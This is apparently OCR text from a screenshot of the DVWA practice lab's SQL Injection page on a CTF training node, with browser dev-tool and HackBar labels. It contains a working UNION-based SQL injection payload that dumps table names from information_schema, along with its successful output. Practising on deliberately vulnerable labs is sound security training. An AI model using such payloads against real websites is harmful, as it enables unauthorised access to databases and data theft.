 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID:
Submit
ID: 11546153' union select group_concat(table_name),2 from information_schema.tables#
First name: guestbook,users,ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENAB
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://81ba0351-5d4b-4c77-a7c8-6b4736af1928.node5.buuoj.cn:81/vulnerabilities/sqli/
?id=11546153' union select group_concat(table_name),2 from information_schema.tables%23
&Submit=Submit#
Post data Referer User Agent Cookies Clear All